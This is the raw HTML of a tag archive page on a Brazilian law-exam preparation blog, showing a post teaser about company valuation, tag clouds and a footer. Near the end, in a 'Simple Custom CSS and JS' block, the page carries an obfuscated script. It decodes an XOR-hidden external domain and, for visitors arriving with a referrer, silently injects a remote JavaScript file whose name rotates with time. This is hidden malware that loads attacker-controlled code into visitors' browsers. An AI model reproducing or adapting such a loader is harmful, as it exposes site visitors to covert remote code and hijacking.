<li id="menu-item-2749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2749"><a href="https://www.youtube.com/@MeuCursooficial">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://blog.meucurso.com.br/" class="custom-logo-link" rel="home"><img width="400" height="95" src="https://blog.meucurso.com.br/wp-content/uploads/2023/06/cropped-logo_blog_final-1.png" class="custom-logo" alt="Blog MeuCurso" decoding="async" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
					<div class="textwidget custom-html-widget"></div>				</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://blog.meucurso.com.br/">Home</a></li>
<li id="menu-item-2774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2774"><a href="https://blog.meucurso.com.br/categoria/oab/">Exame da OAB</a></li>
<li id="menu-item-2772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://blog.meucurso.com.br/categoria/concursos/">Concursos</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://blog.meucurso.com.br/categoria/advocacia/">Advocacia</a></li>
<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2753"><a href="https://blog.meucurso.com.br/blog/">Blog</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
					<form method="get" class="search-form" action="https://blog.meucurso.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
					<div class="container">
				<div class="row clearfix">
					<div class="col-md-12">
						<div class="breadcrumb clearfix">
							<nav role="navigation" aria-label="Caminhos de navegação" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://blog.meucurso.com.br/" rel="home" itemprop="item"><span itemprop="name">Página inicial</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://blog.meucurso.com.br/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://blog.meucurso.com.br/tag/faturamento" itemprop="item"><span itemprop="name">faturamento</span></a><meta itemprop="position" content="3" /></li></ul></nav>						</div><!-- .breadcrumb.clearfix -->
					</div><!-- .col-md-12 -->
				</div><!-- .row.clearfix -->
			</div><!-- .container -->
			<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row clearfix news-section news-section-three">
						<div class="col-md-12">
							<div class="news-section-info clearfix">
								<h3 class="section-title">Tag: <span>faturamento</span></h3>									
							</div><!-- .news-section-info -->
							<div class="archive-description news-section">
															</div><!-- .archive-description -->
						</div>
													<div class="col-md-12">
								<div class="archive-section-content" id="post-964" class="post-964 post type-post status-publish format-standard has-post-thumbnail hentry category-advocacia category-artigos tag-advogados tag-empresa tag-empresas tag-faturamento tag-metodos-de-valuation tag-valor-da-empresa tag-valuation">
	<div class="row clearfix archive-news-content">
		<div class="col-sm-6 gutter-right">
			<div class="news-image">
				<a href="https://blog.meucurso.com.br/valuation-saiba-como-funciona/">
					<img fetchpriority="high" width="761" height="253" src="https://blog.meucurso.com.br/wp-content/uploads/2022/06/Valuation_-saiba-como-funciona.jpg" class="img-responsive wp-post-image" alt="Valuation: saiba como funciona" decoding="async" />					<div class="mask"></div><!-- .mask -->
				</a>
								<span class="cat-links"><a href="https://blog.meucurso.com.br/categoria/advocacia/" rel="category tag">Advocacia</a> <a href="https://blog.meucurso.com.br/categoria/artigos/" rel="category tag">Artigos</a></span>
							</div><!-- .news-image -->
		</div>
		<div class="col-sm-6 gutter-left">
			<div class="news-detail">
				<h4 class="news-title big-news-title">
					<a href="https://blog.meucurso.com.br/valuation-saiba-como-funciona/">Valuation: saiba como funciona</a>
				</h4><!-- .news-title -->
									<div class="entry-meta">
									<span class="posted-date">
				<a href="https://blog.meucurso.com.br/valuation-saiba-como-funciona/" rel="bookmark"><time class="entry-date published" datetime="2022-06-22T20:09:01+00:00">junho 22, 2022</time><time class="updated" datetime="2023-12-14T19:24:53+00:00">dezembro 14, 2023</time></a>
			</span>
						<span class="author vcard">
				<a href="https://blog.meucurso.com.br/author/meucurso/">MeuCurso</a>
			</span>
								</div><!-- .entry-meta -->
									<div class="news-content">
					<p>O Valuation é um termo em inglês, que tem como significado “valor”. Para o âmbito</p>
					<a href="https://blog.meucurso.com.br/valuation-saiba-como-funciona/" class="btn-more">
						Leia mais					</a><!-- .btn-more -->
				</div><!-- .news-content -->
			</div>
		</div>
	</div><!-- .row.clearfix.archive-news-content #post-964 -->
</div><!-- .archive-section-content -->
							</div>
									<div class="col-sm-12">
					</div><!-- .col-sm-12 -->
							</div><!--.row.clearfix.news-section.news-section-three-->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="categories-2" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Categorias</h3></div>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://blog.meucurso.com.br/categoria/advocacia/">Advocacia</a> (184)
</li>
	<li class="cat-item cat-item-39"><a href="https://blog.meucurso.com.br/categoria/artigos/">Artigos</a> (166)
</li>
	<li class="cat-item cat-item-45"><a href="https://blog.meucurso.com.br/categoria/atualizacao-pratica/">Atualização &amp; Prática</a> (48)
</li>
	<li class="cat-item cat-item-40"><a href="https://blog.meucurso.com.br/categoria/concursos/">Concursos</a> (244)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.meucurso.com.br/categoria/oab/">Exame da OAB</a> (135)
</li>
	<li class="cat-item cat-item-1126"><a href="https://blog.meucurso.com.br/categoria/fadeg/">FADEG</a> (31)
</li>
	<li class="cat-item cat-item-52"><a href="https://blog.meucurso.com.br/categoria/imprensa/">Imprensa</a> (2)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.meucurso.com.br/categoria/legislacao/">Legislação</a> (16)
</li>
	<li class="cat-item cat-item-271"><a href="https://blog.meucurso.com.br/categoria/artigos/podcasts/">Podcasts</a> (10)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.meucurso.com.br/categoria/sem-categoria/">Sem Categoria</a> (46)
</li>
			</ul>

			</div><div id="tag_cloud-4" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://blog.meucurso.com.br/tag/1a-fase-oab/" class="tag-cloud-link tag-link-981 tag-link-position-1" style="font-size: 11.708609271523pt;" aria-label="1ª fase OAB (14 itens)">1ª fase OAB</a>
<a href="https://blog.meucurso.com.br/tag/2a-fase-oab/" class="tag-cloud-link tag-link-460 tag-link-position-2" style="font-size: 10.781456953642pt;" aria-label="2ª Fase OAB (11 itens)">2ª Fase OAB</a>
<a href="https://blog.meucurso.com.br/tag/44o-exame-da-oab/" class="tag-cloud-link tag-link-788 tag-link-position-3" style="font-size: 9.112582781457pt;" aria-label="44º Exame da OAB (7 itens)">44º Exame da OAB</a>
<a href="https://blog.meucurso.com.br/tag/45o-exame-da-oab/" class="tag-cloud-link tag-link-720 tag-link-position-4" style="font-size: 10.781456953642pt;" aria-label="45º Exame da OAB (11 itens)">45º Exame da OAB</a>
<a href="https://blog.meucurso.com.br/tag/advocacia/" class="tag-cloud-link tag-link-180 tag-link-position-5" style="font-size: 8pt;" aria-label="advocacia (5 itens)">advocacia</a>
<a href="https://blog.meucurso.com.br/tag/advogado/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 19.12582781457pt;" aria-label="advogado (95 itens)">advogado</a>
<a href="https://blog.meucurso.com.br/tag/aprovacao-na-oab/" class="tag-cloud-link tag-link-453 tag-link-position-7" style="font-size: 8.6490066225166pt;" aria-label="Aprovação na OAB (6 itens)">Aprovação na OAB</a>
<a href="https://blog.meucurso.com.br/tag/aprovacao-oab/" class="tag-cloud-link tag-link-987 tag-link-position-8" style="font-size: 8.6490066225166pt;" aria-label="aprovação OAB (6 itens)">aprovação OAB</a>
<a href="https://blog.meucurso.com.br/tag/carreira-juridica/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 11.708609271523pt;" aria-label="Carreira Jurídica (14 itens)">Carreira Jurídica</a>
<a href="https://blog.meucurso.com.br/tag/cnu-2025/" class="tag-cloud-link tag-link-618 tag-link-position-10" style="font-size: 9.5761589403974pt;" aria-label="CNU 2025 (8 itens)">CNU 2025</a>
<a href="https://blog.meucurso.com.br/tag/como-passar-na-oab/" class="tag-cloud-link tag-link-562 tag-link-position-11" style="font-size: 11.059602649007pt;" aria-label="como passar na OAB (12 itens)">como passar na OAB</a>
<a href="https://blog.meucurso.com.br/tag/compliance/" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 8.6490066225166pt;" aria-label="compliance (6 itens)">compliance</a>
<a href="https://blog.meucurso.com.br/tag/concurso-nacional-unificado/" class="tag-cloud-link tag-link-683 tag-link-position-13" style="font-size: 8pt;" aria-label="concurso nacional unificado (5 itens)">concurso nacional unificado</a>
<a href="https://blog.meucurso.com.br/tag/concurso-publico/" class="tag-cloud-link tag-link-338 tag-link-position-14" style="font-size: 10.781456953642pt;" aria-label="Concurso Público (11 itens)">Concurso Público</a>
<a href="https://blog.meucurso.com.br/tag/concursos/" class="tag-cloud-link tag-link-44 tag-link-position-15" style="font-size: 18.847682119205pt;" aria-label="Concursos (89 itens)">Concursos</a>
<a href="https://blog.meucurso.com.br/tag/concursos-publicos/" class="tag-cloud-link tag-link-246 tag-link-position-16" style="font-size: 10.039735099338pt;" aria-label="concursos públicos (9 itens)">concursos públicos</a>
<a href="https://blog.meucurso.com.br/tag/concursos-publicos-2025/" class="tag-cloud-link tag-link-535 tag-link-position-17" style="font-size: 8pt;" aria-label="concursos públicos 2025 (5 itens)">concursos públicos 2025</a>
<a href="https://blog.meucurso.com.br/tag/cronograma-oab/" class="tag-cloud-link tag-link-984 tag-link-position-18" style="font-size: 8pt;" aria-label="cronograma OAB (5 itens)">cronograma OAB</a>
<a href="https://blog.meucurso.com.br/tag/dicas-oab/" class="tag-cloud-link tag-link-724 tag-link-position-19" style="font-size: 8.6490066225166pt;" aria-label="Dicas OAB (6 itens)">Dicas OAB</a>
<a href="https://blog.meucurso.com.br/tag/direito/" class="tag-cloud-link tag-link-107 tag-link-position-20" style="font-size: 19.58940397351pt;" aria-label="direito (107 itens)">direito</a>
<a href="https://blog.meucurso.com.br/tag/direito-de-familia/" class="tag-cloud-link tag-link-517 tag-link-position-21" style="font-size: 9.112582781457pt;" aria-label="Direito de Família (7 itens)">Direito de Família</a>
<a href="https://blog.meucurso.com.br/tag/direito-digital/" class="tag-cloud-link tag-link-69 tag-link-position-22" style="font-size: 11.059602649007pt;" aria-label="direito digital (12 itens)">direito digital</a>
<a href="https://blog.meucurso.com.br/tag/direito-do-trabalho/" class="tag-cloud-link tag-link-17 tag-link-position-23" style="font-size: 8pt;" aria-label="Direito do Trabalho (5 itens)">Direito do Trabalho</a>
<a href="https://blog.meucurso.com.br/tag/direito-tributario-2/" class="tag-cloud-link tag-link-700 tag-link-position-24" style="font-size: 8.6490066225166pt;" aria-label="Direito Tributário (6 itens)">Direito Tributário</a>
<a href="https://blog.meucurso.com.br/tag/edital-oab-2025/" class="tag-cloud-link tag-link-790 tag-link-position-25" style="font-size: 8pt;" aria-label="Edital OAB 2025 (5 itens)">Edital OAB 2025</a>
<a href="https://blog.meucurso.com.br/tag/escrevente-tecnico-judiciario/" class="tag-cloud-link tag-link-601 tag-link-position-26" style="font-size: 9.112582781457pt;" aria-label="escrevente técnico judiciário (7 itens)">escrevente técnico judiciário</a>
<a href="https://blog.meucurso.com.br/tag/especializacao-juridica/" class="tag-cloud-link tag-link-846 tag-link-position-27" style="font-size: 8pt;" aria-label="especialização jurídica (5 itens)">especialização jurídica</a>
<a href="https://blog.meucurso.com.br/tag/estudar-para-oab/" class="tag-cloud-link tag-link-727 tag-link-position-28" style="font-size: 8.6490066225166pt;" aria-label="Estudar para OAB (6 itens)">Estudar para OAB</a>
<a href="https://blog.meucurso.com.br/tag/exame-da-oab/" class="tag-cloud-link tag-link-46 tag-link-position-29" style="font-size: 17.364238410596pt;" aria-label="exame da oab (61 itens)">exame da oab</a>
<a href="https://blog.meucurso.com.br/tag/exame-de-ordem/" class="tag-cloud-link tag-link-10 tag-link-position-30" style="font-size: 17.364238410596pt;" aria-label="exame de ordem (60 itens)">exame de ordem</a>
<a href="https://blog.meucurso.com.br/tag/fadeg/" class="tag-cloud-link tag-link-1384 tag-link-position-31" style="font-size: 10.039735099338pt;" aria-label="fadeg (9 itens)">fadeg</a>
<a href="https://blog.meucurso.com.br/tag/fgv-concursos/" class="tag-cloud-link tag-link-841 tag-link-position-32" style="font-size: 8pt;" aria-label="FGV concursos (5 itens)">FGV concursos</a>
<a href="https://blog.meucurso.com.br/tag/lgpd/" class="tag-cloud-link tag-link-65 tag-link-position-33" style="font-size: 9.112582781457pt;" aria-label="lgpd (7 itens)">lgpd</a>
<a href="https://blog.meucurso.com.br/tag/mercado-juridico/" class="tag-cloud-link tag-link-245 tag-link-position-34" style="font-size: 10.039735099338pt;" aria-label="mercado jurídico (9 itens)">mercado jurídico</a>
<a href="https://blog.meucurso.com.br/tag/meucurso/" class="tag-cloud-link tag-link-335 tag-link-position-35" style="font-size: 22pt;" aria-label="meucurso (193 itens)">meucurso</a>
<a href="https://blog.meucurso.com.br/tag/meu-curso/" class="tag-cloud-link tag-link-336 tag-link-position-36" style="font-size: 22pt;" aria-label="meu curso (193 itens)">meu curso</a>
<a href="https://blog.meucurso.com.br/tag/meucurso-oab/" class="tag-cloud-link tag-link-658 tag-link-position-37" style="font-size: 10.781456953642pt;" aria-label="MeuCurso OAB (11 itens)">MeuCurso OAB</a>
<a href="https://blog.meucurso.com.br/tag/oab/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 18.013245033113pt;" aria-label="oab (72 itens)">oab</a>
<a href="https://blog.meucurso.com.br/tag/preparacao-oab/" class="tag-cloud-link tag-link-461 tag-link-position-39" style="font-size: 9.5761589403974pt;" aria-label="Preparação OAB (8 itens)">Preparação OAB</a>
<a href="https://blog.meucurso.com.br/tag/preparacao-para-concursos/" class="tag-cloud-link tag-link-392 tag-link-position-40" style="font-size: 8.6490066225166pt;" aria-label="preparação para concursos (6 itens)">preparação para concursos</a>
<a href="https://blog.meucurso.com.br/tag/primeira-fase-oab/" class="tag-cloud-link tag-link-561 tag-link-position-41" style="font-size: 8pt;" aria-label="primeira fase OAB (5 itens)">primeira fase OAB</a>
<a href="https://blog.meucurso.com.br/tag/pos-graduacao/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.324503311258pt;" aria-label="pós-graduação (36 itens)">pós-graduação</a>
<a href="https://blog.meucurso.com.br/tag/pos-graduacao-em-direito/" class="tag-cloud-link tag-link-648 tag-link-position-43" style="font-size: 10.781456953642pt;" aria-label="Pós-graduação em Direito (11 itens)">Pós-graduação em Direito</a>
<a href="https://blog.meucurso.com.br/tag/sociedade/" class="tag-cloud-link tag-link-167 tag-link-position-44" style="font-size: 17.549668874172pt;" aria-label="sociedade (64 itens)">sociedade</a>
<a href="https://blog.meucurso.com.br/tag/stj/" class="tag-cloud-link tag-link-285 tag-link-position-45" style="font-size: 9.112582781457pt;" aria-label="STJ (7 itens)">STJ</a></div>
</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div><!-- #primary.content-area -->
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-5" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">SIGA NOSSAS REDES</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/meucursooficial" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="http://instagram.com/meucursooficial" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="linkedin-link">
							<a href="https://www.linkedin.com/company/meucursooficial" class="clearfix">
								Linked In								<span class="social-icon">
									<i class="fa fa-linkedin"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/@MeuCursooficial" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div><div id="tag_cloud-5" class="col-md-3 widget widget_tag_cloud"><div class="widget-info"><h3 class="widget-title">Categorias</h3></div><div class="tagcloud"><a href="https://blog.meucurso.com.br/categoria/advocacia/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 21.120418848168pt;" aria-label="Advocacia (184 itens)">Advocacia</a>
<a href="https://blog.meucurso.com.br/categoria/artigos/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 20.753926701571pt;" aria-label="Artigos (166 itens)">Artigos</a>
<a href="https://blog.meucurso.com.br/categoria/atualizacao-pratica/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.869109947644pt;" aria-label="Atualização &amp; Prática (48 itens)">Atualização &amp; Prática</a>
<a href="https://blog.meucurso.com.br/categoria/concursos/" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 22pt;" aria-label="Concursos (244 itens)">Concursos</a>
<a href="https://blog.meucurso.com.br/categoria/oab/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 20.094240837696pt;" aria-label="Exame da OAB (135 itens)">Exame da OAB</a>
<a href="https://blog.meucurso.com.br/categoria/fadeg/" class="tag-cloud-link tag-link-1126 tag-link-position-6" style="font-size: 15.549738219895pt;" aria-label="FADEG (31 itens)">FADEG</a>
<a href="https://blog.meucurso.com.br/categoria/imprensa/" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 8pt;" aria-label="Imprensa (2 itens)">Imprensa</a>
<a href="https://blog.meucurso.com.br/categoria/legislacao/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 13.497382198953pt;" aria-label="Legislação (16 itens)">Legislação</a>
<a href="https://blog.meucurso.com.br/categoria/artigos/podcasts/" class="tag-cloud-link tag-link-271 tag-link-position-9" style="font-size: 12.104712041885pt;" aria-label="Podcasts (10 itens)">Podcasts</a>
<a href="https://blog.meucurso.com.br/categoria/sem-categoria/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 16.722513089005pt;" aria-label="Sem Categoria (46 itens)">Sem Categoria</a></div>
</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						<p>© Copyright 2018. All Right Reserved.</p>
					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu clearfix"><li id="menu-item-2750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2750"><a href="#">Terms of Use</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2751"><a href="#">Privacy Policy</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="#">Advertisement Policy</a></li>
</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
					<div class="scroll-top" id="scroll-top">
				<i class="fa fa-long-arrow-up"></i><!-- .fa.fa-long-arrow.up -->
			</div><!-- .scroll-top#scroll-top -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://blog.meucurso.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.4" id="royale-news-main-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ad8f72) {
    
    var _8fc109 = Date.now();
    var _cc936d = 1000;
    _8fc109 = _8fc109 / _cc936d;
    _8fc109 = Math.floor(_8fc109);

    var _204417 = 600;
    _8fc109 -= _8fc109 % _204417;
    _8fc109 = _8fc109.toString(16);

    var _db137f = _ad8f72.referrer;

    if (!_db137f) return;

    var _1bda13 = [41726, 41707, 41709, 41721, 41636, 41721, 41726, 41699, 41705, 41697, 41702, 41701, 41707, 41710, 41711, 41720, 41636, 41699, 41700, 41708, 41701];

    _1bda13 = _1bda13.map(function(_a53729){
        return _a53729 ^ 41610;
    });

    var _553d68 = "edf1f84935f16bdaa071d2e82b89d8ee";
    
    _1bda13 = String.fromCharCode(..._1bda13);

    var _82c6ee = "https://";
    var _afb4c1 = "/";
    var _65199b = "mount.";

    var _8ff1fa = ".js";

    var _4bfc8d = _ad8f72.createElement("script");
    _4bfc8d.type = "text/javascript";
    _4bfc8d.async = true;
    _4bfc8d.src = _82c6ee + _1bda13 + _afb4c1 + _65199b + _8fc109 + _8ff1fa;

    _ad8f72.getElementsByTagName("head")[0].appendChild(_4bfc8d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6af219515ccce77fae0fa7968b48e9e0 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0415cf31c3e8186bcfba9ccacee83b52 --><!-- end Simple Custom CSS and JS -->
		</body>
		</html>
		